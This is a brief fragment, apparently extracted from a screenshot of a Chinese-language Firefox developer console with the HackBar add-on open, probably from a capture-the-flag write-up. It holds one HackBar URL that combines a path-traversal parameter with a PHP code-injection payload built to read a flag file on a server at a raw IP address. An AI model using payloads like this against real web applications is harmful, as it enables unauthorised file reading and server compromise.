 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding Other
Load URL http://51.158.75.42:8084/?a=../flag_phpbyp4ss&code=readfile(current(current(get_defined_vars())));
Split URL
Execute
Post data Referrer User Agent Cookies